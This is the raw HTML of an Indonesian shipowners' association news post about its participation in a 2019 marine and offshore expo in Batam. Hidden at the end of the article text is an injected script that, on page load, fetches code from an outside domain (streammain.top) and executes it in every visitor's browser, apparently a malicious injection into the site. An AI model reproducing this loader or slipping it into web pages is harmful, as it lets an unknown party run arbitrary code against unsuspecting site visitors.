<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg"><meta property="twitter:image:alt" content="WhatsApp Image 2019-08-22 at 16.59.35"><meta property="twitter:title" content="PARTISIPASI INSA DI 4th INDONESIA MARINE &#038; OFFSHORE EXPO 2019"><meta property="twitter:description" content="Indonesian National Shipowners&#039; Association (INSA) berpartisipasi di acara Pameran &quot;4th Indonesia Marine &amp; Offshore Expo 2019&quot;, bertempat di Swissbell Hotel, Batam-Kepulauan Riau. Acara dibuka..."><meta property="twitter:url" content="https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute">
<meta itemprop="image" content="https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35.jpeg"><meta itemprop="name" content="PARTISIPASI INSA DI 4th INDONESIA MARINE &#038; OFFSHORE EXPO 2019"><meta itemprop="description" content="Indonesian National Shipowners&#039; Association (INSA) berpartisipasi di acara Pameran &quot;4th Indonesia Marine &amp; Offshore Expo 2019&quot;, bertempat di Swissbell Hotel, Batam-Kepulauan Riau. Acara dibuka oleh Kepala BP Batam Edy Putra Irawadi, Ketua Kadin Kota Batam Jadi Rajagukguk, Kepala Kantor Syahbandar &amp; Otoritas Pelabuhan Batam Capt. Barlett serta jajaran dari Kantor Walikota Batam. Pameran yang diwakili..."><meta itemprop="datePublished" content="2019-08-22"><meta itemprop="dateModified" content="2025-04-30T20:43:52+00:00">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://insa.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insa.or.id/wp-json/wp/v2/posts/9130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insa.or.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://insa.or.id/?p=9130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://insa.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsa.or.id%2Fpartisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://insa.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsa.or.id%2Fpartisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
		<style type="text/css">

@font-face {
  font-family: "Bebas Neue";
  src:url("https://insa.or.id/wp-content/themes/artmag/artmag/fonts/BebasNeueBook.eot");
  src:url("https://insa.or.id/wp-content/themes/artmag/artmag/fonts/BebasNeueBook.eot?#iefix?#iefix") format("embedded-opentype"),
    url("https://insa.or.id/wp-content/themes/artmag/artmag/fonts/BebasNeueBook.woff") format("woff"),
    url("https://insa.or.id/wp-content/themes/artmag/artmag/fonts/BebasNeueBook.ttf") format("truetype"),
    url("https://insa.or.id/wp-content/themes/artmag/artmag/fonts/BebasNeueBook.svg#BebasNeueBook") format("svg");
    font-weight: 300;
    font-style: normal;
}
h1#comments, .big-title h1, .newsletter-left input, .logo-text h1 { font-family: Bebas Neue; }


/*-----------------------------------------------------------------------------------*/
/*  Main Color
/*-----------------------------------------------------------------------------------*/

cite,
kbd,
.main-menu ul li.current-menu-item a,
.active-color,
.post-text a.addbackground,
.newsletter-left label h6,
.main-menu ul li.current-menu-item a, .reading-text, .newsletter-left h6 label, .reading-progress-bar,#mega-menu-wrap-main-menu li.mega-current-menu-item > a, #mega-menu-wrap-main-menu ul.mega-menu li:hover > a, .bypostauthor .author-title h5{
background: #005fad;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu,.mini-menu ul{
  border-top: 3px solid #005fad;
}

.tabbed-area .tab_title.active a{
  border-bottom: 3px solid #005fad;
}

.big-post-text-featured .title-text{
  border-color: #005fad;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu:before {
  border-color: transparent transparent #005fad transparent;
}

.center-bottom-line h1{
	border-color: #005fad;
}

.post-text a.addbackground{
  background: #FFF400}

.post-text a.addbackground{
	color: #222222}

.bottom-footer{
    background: #1c1c1c}




.mOver-list li:hover .read-more-mo a:hover{
  -webkit-box-shadow: 2px 2px 0px 0px rgba(0,95,173,1);
  -moz-box-shadow: 2px 2px 0px 0px rgba(0,95,173,1);
  box-shadow: 2px 2px 0px 0px rgba(0,95,173,1);
}


.social-links ul li a:hover,
input[type="submit"],
.newsletter-right input[type="submit"],
.read-more.button,
.pagination ul li.active{
	-webkit-box-shadow: 2px 2px 0px 0px rgba(0,95,173,1) !important;
    -moz-box-shadow: 2px 2px 0px 0px rgba(0,95,173,1) !important;
    box-shadow: 2px 2px 0px 0px rgba(0,95,173,1) !important;
}

/*-----------------------------------------------------------------------------------*/
/*  Header Background
/*-----------------------------------------------------------------------------------*/


.main-menu{
    background: url(https://www.2035themes.com/artmag/wp-content/themes/artmag/images/pattern.png);
    background-repeat: repeat;
}



</style>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://insa.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://insa.or.id/wp-content/uploads/2023/05/cropped-logo-insa-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://insa.or.id/wp-content/uploads/2023/05/cropped-logo-insa-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://insa.or.id/wp-content/uploads/2023/05/cropped-logo-insa-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://insa.or.id/wp-content/uploads/2023/05/cropped-logo-insa-512-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">body,.big-post-text-featured .blog-entry-title h2 a{font-family:"PT Serif";line-height:26px;font-weight:normal;font-style:normal;color:#444;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.big-post-text-featured .blog-entry-title h2 a,{opacity: 0;}.ie.wf-loading body,.big-post-text-featured .blog-entry-title h2 a,{visibility: hidden;}h1,h2,h3,h4,h5,h6,.blog-tagline,.instagram-bar-subtitle, #top-menu ul li a, .tooltip-inner,#footer-menu ul li a, .slicknav_btn .slicknav_menutxt, .mOver-list li a, .mOver-mobile .mOver-mobile-title, .post-element,#calendar_wrap thead,#calendar_wrap caption, tfoot,.sidebar-widget .searchform input[type="text"],input[type="text"],.scrollup, .tab-content h4 a,
                            .woocommerce .woocommerce-breadcrumb,
                            .woocommerce .woocommerce-breadcrumb a,
                            .woocommerce ul.products li.product .onsale,
                            .entry-summary .single-shop-description,
                            .woocommerce div.product form.cart .button,
                            .woocommerce-error, .woocommerce-info, .woocommerce-message,
                            .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
                            .woocommerce div.product .woocommerce-tabs ul.tabs li a,
                            .woocommerce-Tabs-panel--description,
                            .woocommerce-Reviews .comment-form-rating,
                            .woocommerce-Reviews p.comment-form-author,
                            .woocommerce-Reviews p.comment-form-comment,
                            .woocommerce-Reviews p.comment-form-email,
                            .woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th,
                            .woocommerce nav.woocommerce-pagination ul li a,
                            .woocommerce table.shop_table thead tr th,
                            .cart_item .product-name a,
                            .cart_item,
                            .page-numbers,
                            .cart_totals,
                            #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
                             .woocommerce .checkout_coupon input.button,
                             .form-row.place-order input.button,
                             .woocommerce-thankyou-order-received,
                             .widget_shopping_cart_content p.total,
                             .woocommerce .product_list_widget .product-title,
                            .woocommerce ul.product_list_widget li a,
                             .order_item,
                             .shop-section .shop-link a,
                             .wc-bacs-bank-details-heading{font-family:Cabin;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,h2,h3,h4,h5,h6,.blog-tagline,.instagram-bar-subtitle, #top-menu ul li a, .tooltip-inner,#footer-menu ul li a, .slicknav_btn .slicknav_menutxt, .mOver-list li a, .mOver-mobile .mOver-mobile-title, .post-element,#calendar_wrap thead,#calendar_wrap caption, tfoot,.sidebar-widget .searchform input[type="text"],input[type="text"],.scrollup, .tab-content h4 a,
                            .woocommerce .woocommerce-breadcrumb,
                            .woocommerce .woocommerce-breadcrumb a,
                            .woocommerce ul.products li.product .onsale,
                            .entry-summary .single-shop-description,
                            .woocommerce div.product form.cart .button,
                            .woocommerce-error, .woocommerce-info, .woocommerce-message,
                            .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
                            .woocommerce div.product .woocommerce-tabs ul.tabs li a,
                            .woocommerce-Tabs-panel--description,
                            .woocommerce-Reviews .comment-form-rating,
                            .woocommerce-Reviews p.comment-form-author,
                            .woocommerce-Reviews p.comment-form-comment,
                            .woocommerce-Reviews p.comment-form-email,
                            .woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th,
                            .woocommerce nav.woocommerce-pagination ul li a,
                            .woocommerce table.shop_table thead tr th,
                            .cart_item .product-name a,
                            .cart_item,
                            .page-numbers,
                            .cart_totals,
                            #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
                             .woocommerce .checkout_coupon input.button,
                             .form-row.place-order input.button,
                             .woocommerce-thankyou-order-received,
                             .widget_shopping_cart_content p.total,
                             .woocommerce .product_list_widget .product-title,
                            .woocommerce ul.product_list_widget li a,
                             .order_item,
                             .shop-section .shop-link a,
                             .wc-bacs-bank-details-heading,{opacity: 0;}.ie.wf-loading h1,h2,h3,h4,h5,h6,.blog-tagline,.instagram-bar-subtitle, #top-menu ul li a, .tooltip-inner,#footer-menu ul li a, .slicknav_btn .slicknav_menutxt, .mOver-list li a, .mOver-mobile .mOver-mobile-title, .post-element,#calendar_wrap thead,#calendar_wrap caption, tfoot,.sidebar-widget .searchform input[type="text"],input[type="text"],.scrollup, .tab-content h4 a,
                            .woocommerce .woocommerce-breadcrumb,
                            .woocommerce .woocommerce-breadcrumb a,
                            .woocommerce ul.products li.product .onsale,
                            .entry-summary .single-shop-description,
                            .woocommerce div.product form.cart .button,
                            .woocommerce-error, .woocommerce-info, .woocommerce-message,
                            .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
                            .woocommerce div.product .woocommerce-tabs ul.tabs li a,
                            .woocommerce-Tabs-panel--description,
                            .woocommerce-Reviews .comment-form-rating,
                            .woocommerce-Reviews p.comment-form-author,
                            .woocommerce-Reviews p.comment-form-comment,
                            .woocommerce-Reviews p.comment-form-email,
                            .woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th,
                            .woocommerce nav.woocommerce-pagination ul li a,
                            .woocommerce table.shop_table thead tr th,
                            .cart_item .product-name a,
                            .cart_item,
                            .page-numbers,
                            .cart_totals,
                            #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
                             .woocommerce .checkout_coupon input.button,
                             .form-row.place-order input.button,
                             .woocommerce-thankyou-order-received,
                             .widget_shopping_cart_content p.total,
                             .woocommerce .product_list_widget .product-title,
                            .woocommerce ul.product_list_widget li a,
                             .order_item,
                             .shop-section .shop-link a,
                             .wc-bacs-bank-details-heading,{visibility: hidden;}nav#main-menu ul li a, .reading-text, #mega-menu-wrap-main-menu #mega-menu-main-menu a{font-family:Cabin;letter-spacing:1.5px;font-weight:400;font-style:normal;color:#222;font-size:11px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading nav#main-menu ul li a, .reading-text, #mega-menu-wrap-main-menu #mega-menu-main-menu a,{opacity: 0;}.ie.wf-loading nav#main-menu ul li a, .reading-text, #mega-menu-wrap-main-menu #mega-menu-main-menu a,{visibility: hidden;}.post-text h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .post-text h1,{opacity: 0;}.ie.wf-loading .post-text h1,{visibility: hidden;}.post-text h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .post-text h2,{opacity: 0;}.ie.wf-loading .post-text h2,{visibility: hidden;}.post-text h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .post-text h3,{opacity: 0;}.ie.wf-loading .post-text h3,{visibility: hidden;}.post-text h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .post-text h4,{opacity: 0;}.ie.wf-loading .post-text h4,{visibility: hidden;}.post-text h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .post-text h5,{opacity: 0;}.ie.wf-loading .post-text h5,{visibility: hidden;}.post-text h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .post-text h6,{opacity: 0;}.ie.wf-loading .post-text h6,{visibility: hidden;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-9130 single-format-standard wp-theme-artmagartmag wpb-js-composer js-comp-ver-5.6 vc_responsive">

	<div class="main-header clearfix"><!-- Main Header Start -->
	    <div class="header-container" style="background: #FFFFFF;">
	    	<div class="container">
	        	<div class="row vertical">

	        			        		<div class="col-lg-12 col-logo vertical-middle">
						<div class="logo pos-center"><!-- Logo Start -->
		                    		                    	<a href="https://insa.or.id/"><img alt="logo" src="https://insa.or.id/wp-content/uploads/2023/05/logo-insa-850-e1684259457702.png"></a>
		                    						</div><!-- Logo Finish -->
	        		</div>
	        		


                </div>
            </div>
    	</div>
	</div><!-- Main Header Finish -->

	<div class="mobile-main-header">
		<div class="mobile-pre-header clearfix">
			<div class="pull-left">
				<div class="social-area clearfix">
					<ul>
						                                                                        <li class="facebook"><a data-toggle="tooltip" data-placement="top" title="Facebook" target="_blank" href="https://facebook.com/2035themes"><i class="iconmag iconmag-facebook"></i></a></li>                        <li class="flickr"><a data-toggle="tooltip" data-placement="top" title="Flickr" target="_blank" href="https://flickr.com/2035themes"><i class="iconmag iconmag-flickr"></i></a></li>                                                                                                                                                                                                <li class="snapchat"><a data-toggle="tooltip" data-placement="top" title="Snapchat" target="_blank" href="snapchat"><i class="iconmag iconmag-snapchat"></i></a></li>                        <li class="tumblr"><a data-toggle="tooltip" data-placement="top"  title="Tumblr" target="_blank" href="https://tumblr.com/2035themes"><i class="iconmag iconmag-tumblr "></i></a></li>                        <li class="twitter"><a data-toggle="tooltip" data-placement="top"  title="Twitter" target="_blank" href="https://twitter.com/2035themes"><i class="iconmag iconmag-twitter "></i></a></li>                                                                                                                                                																	</ul>
				</div>
			</div>
			<div class="pull-right">
							</div>
		</div>
		<div class="logo pos-center" style="background: #FFFFFF;"><!-- Logo Start -->
                        	<a href="https://insa.or.id/"><img alt="logo" src="https://insa.or.id/wp-content/uploads/2023/05/logo-insa-850-e1684259457702.png"></a>
            		</div><!-- Logo Finish -->
		<nav id="mobile-menu">
	        <ul id="mobilemenu" class="mobile-menu"><li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/?page_id=791">Home</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">ORGANIZATIONS</a>
<ul class="sub-menu">
<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/about-us/">ABOUT US</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/insa-board-profile/">INSA BOARD PROFILE</a></li>
</ul>
</li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/dpc-insa/">DPC INSA</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">REGULATION</a>
<ul class="sub-menu">
<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/regulation-external/">REGULATION EXTERNAL</a></li>
</ul>
</li>
<li id="menu-item-13451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://insa.or.id/events-3/">Events</a>
<ul class="sub-menu">
<li id="menu-item-13452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://insa.or.id/category/ulasan-berita/">Ulasan Berita</a></li>
<li id="menu-item-13453" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://insa.or.id/category/event/">Kegiatan INSA</a></li>
<li id="menu-item-13454" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://insa.or.id/category/csr-insa-peduli/">CSR INSA Peduli</a></li>
<li id="menu-item-13455" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://insa.or.id/category/teknologi/">Teknologi</a></li>
</ul>
</li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/services/">SERVICES</a></li>
<li id="menu-item-6531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Publikasi</a>
<ul class="sub-menu">
<li id="menu-item-6546" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/buletin-insa/">Buletin Insa</a></li>
<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/siaran-pers/">Siaran Pers</a></li>
</ul>
</li>
<li id="menu-item-13634" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://insa.or.id/category/insa-clinic/">INSA Clinic</a></li>
<li id="menu-item-13592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/insa-academy/">INSA Academy</a></li>
<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/membership/">Membership</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://insa.or.id/contact-us/">Contact Us</a></li>
</ul>	    </nav>
	    <div id="mobileMenuWrap"></div>
	</div>
        <!-- Main Menu Start -->
        <div class="main-menu  stick-header   marginb20 clearfix pos-center">
            <nav id="main-menu">
            <div class="container">
                <div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><ul id="mega-menu-main-menu" class="mega-menu mega-menu-horizontal sf-menu mega-no-js"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1317' id='mega-menu-item-1317'><a class="mega-menu-link" href="https://insa.or.id/?page_id=791">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6451' id='mega-menu-item-6451'><a class="mega-menu-link" href="#">ORGANIZATIONS</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1918' id='mega-menu-item-1918'><a class="mega-menu-link" href="https://insa.or.id/about-us/">ABOUT US</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1547' id='mega-menu-item-1547'><a class="mega-menu-link" href="https://insa.or.id/insa-board-profile/">INSA BOARD PROFILE</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1368' id='mega-menu-item-1368'><a class="mega-menu-link" href="https://insa.or.id/dpc-insa/">DPC INSA</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1429' id='mega-menu-item-1429'><a class="mega-menu-link" href="#">REGULATION</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1396' id='mega-menu-item-1396'><a class="mega-menu-link" href="https://insa.or.id/regulation-external/">REGULATION EXTERNAL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-13451' id='mega-menu-item-13451'><a class="mega-menu-link" href="https://insa.or.id/events-3/">Events</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-13452' id='mega-menu-item-13452'><a class="mega-menu-link" href="https://insa.or.id/category/ulasan-berita/">Ulasan Berita</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13453' id='mega-menu-item-13453'><a class="mega-menu-link" href="https://insa.or.id/category/event/">Kegiatan INSA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13454' id='mega-menu-item-13454'><a class="mega-menu-link" href="https://insa.or.id/category/csr-insa-peduli/">CSR INSA Peduli</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13455' id='mega-menu-item-13455'><a class="mega-menu-link" href="https://insa.or.id/category/teknologi/">Teknologi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1456' id='mega-menu-item-1456'><a class="mega-menu-link" href="https://insa.or.id/services/">SERVICES</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6531' id='mega-menu-item-6531'><a class="mega-menu-link" href="#">Publikasi</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6546' id='mega-menu-item-6546'><a class="mega-menu-link" href="https://insa.or.id/buletin-insa/">Buletin Insa</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6545' id='mega-menu-item-6545'><a class="mega-menu-link" href="https://insa.or.id/siaran-pers/">Siaran Pers</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-13634' id='mega-menu-item-13634'><a class="mega-menu-link" href="https://insa.or.id/category/insa-clinic/">INSA Clinic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-13592' id='mega-menu-item-13592'><a class="mega-menu-link" href="https://insa.or.id/insa-academy/">INSA Academy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-13448' id='mega-menu-item-13448'><a class="mega-menu-link" href="https://insa.or.id/membership/">Membership</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1578' id='mega-menu-item-1578'><a class="mega-menu-link" href="https://insa.or.id/contact-us/">Contact Us</a></li></ul></div>            </div>
            </nav>
            <div class="hideSubMenuLoading"></div>
        </div>
        <!-- Main Menu Finish -->
<div class="stick-header-info">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 stickprev">
                        <a class="prev" href="https://insa.or.id/peluang-dan-tantangan-industri-4-0/">
                <h4><i class="iconmag iconmag-chevron-left"></i> PELUANG DAN TANTANGAN INDUSTRI..</h4>
            </a>
                        </div>
            <div class="col-lg-6 pos-relative">
                <span class="reading-text">READING</span>
                <h2>
                    PARTISIPASI INSA DI 4th INDONESIA MARINE &#038; OF...                                                                                                    

                </h2>
            </div>
            <div class="col-lg-3 alignright sticknext">
                        <a class="next" href="https://insa.or.id/dpp-insa-peringati-hut-insa-ke-52/">
                <h4>DPP INSA PERINGATI HUT INSA KE.. <i class="iconmag iconmag-chevron-right"></i></h4>
            </a>
                        </div>
        </div>
    </div>
    <div class="reading-progress-bar"></div>
</div>

<div class="container fitvids marginb60 pageback"><!-- Container Start --> 
    <div class="row clearfix">
        <div class="col-lg-12 col-sm-12" >
        <div class="blog-entry"><!-- Blog Entry Start -->
            <article class="clearfix post-9130 post type-post status-publish format-standard has-post-thumbnail hentry category-ulasan-berita" id="post-9130">
                                <div class="blog-entry-title marginb20 pos-center"><!-- Blog Title Start -->
                    <!-- Sticky Post -->
                    <h1 class="entry-title"><a href="https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/"> PARTISIPASI INSA DI 4th INDONESIA MARINE &#038; OFFSHORE EXPO 2019</a></h1>
                        <div class="post-element margint10 pos-center clearfix">
                            <ul>
                                                                <li><span class="author-by vcard author post-author">by</span> <span class="vcard author author_name"><span class="fn"><a href="https://insa.or.id/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> </li>
                                <li><span class="post-date updated"><a title="August 22, 2019 7:11" href="https://insa.or.id/partisipasi-insa-di-4th-indonesia-marine-offshore-expo-2019/" class="date">22 August</a></span></li>
                                                                <li class="ulasan-berita-category ">
                                    <a href='https://insa.or.id/category/ulasan-berita/'>Ulasan Berita</a>                                 </li>
                                <li>2503 Views</li>                            </ul>
                        </div>
                </div><!-- Blog Title Finish -->
                                                <div class="media-materials clearfix marginb40 "><!-- Media Start -->
                     <img alt="" class="img-responsive rsp-img-center" src="https://insa.or.id/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-22-at-16.59.35-1170x659.jpeg">                                                         </div><!-- Media Finish -->
                                <div class="row">
                    <!-- Sidebar Left Finish (If selected) -->
                     <div class="col-lg-12 col-sm-12" > <!-- Entry Loop -->
                                                <div class="post-text editor-styles-wrapper clearfix">
                            <p>Indonesian National Shipowners&#8217; Association (INSA) berpartisipasi di acara Pameran &#8220;4th Indonesia Marine &amp; Offshore Expo 2019&#8221;, bertempat di Swissbell Hotel, Batam-Kepulauan Riau. Acara dibuka oleh Kepala BP Batam Edy Putra Irawadi, Ketua Kadin Kota Batam Jadi Rajagukguk, Kepala Kantor Syahbandar &amp; Otoritas Pelabuhan Batam Capt. Barlett serta jajaran dari Kantor Walikota Batam.</p>
<p>Pameran yang diwakili oleh DPC INSA Batam ini diselenggarakan selama tiga hari penuh, menghadirkan pelaku usaha di bidang maritim &amp; industri minyak dan gas nasional maupun internasional yang umumnya datang dari Singapura dan Malaysia.</p>
<p>Wakil Ketua Umum III DPP INSA Darmansyah Tanamas mengatakan, salah satu tantangan yang sedang dihadapi oleh INSA adalah wacana revisi Undang-Undang No. 17 tentang Pelayaran tahun 2008, yang harus disikapi secara tegas oleh Pelayaran Niaga Nasional dan pelaku usaha terkait dengan pelayaran.</p>
<p>&#8220;UU No 17 Tahun 2008 khususnya terkait dengan Asas Cabotage tidak perlu direvisi dan justru harus diperkuat dengan menerbitkan Peraturan Pemerintah berupa Peraturan Pelaksana sebagaimana yang telah diamanahkan oleh UU tersebut,&#8221; kata Darmansyah dalam Acara Diskusi bertema &#8216;Masa Depan Industri Galangan Kapal &amp; Pelayaran Nasional: Tantangan &amp; Peluang&#8217; di Batam.</p>
<p>KADIN Batam juga menyampaikan harapan atas bertambahnya Investasi terkait dengan pengembangan &#8216;Marine Tourism&#8217; di kawasan Batam dan sekitarnya.</p>
<p>Acara Diskusi ini menghadirkan narasumber dari ABUPI, Batam Shipyard &amp; Offshore Association (BSOA), IPERINDO, Perkumpulan Industri Komponen Kapal Indonesia (PIKKI) dan Kamar Dagang (KADIN) Batam.(*)<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
                            <hr class="post-end">
                        </div>
                                                                            <div class="author-post margint20 clearfix">
                                <div class="row">
                                    <div class="col-lg-2 col-sm-3 col-xs-12">
                                        <div class="author-img">
                                                                                        <img alt='' class="img-responsive" src="https://secure.gravatar.com/avatar/93aa22179a16419e59b3c5b5830d50324a79aaf23b0081ab417af7911e52f48b?s=100&#038;d=mm&#038;r=g">
                                        </div>
                                    </div>
                                    <div class="col-lg-10 col-sm-9 col-xs-12 author-title">
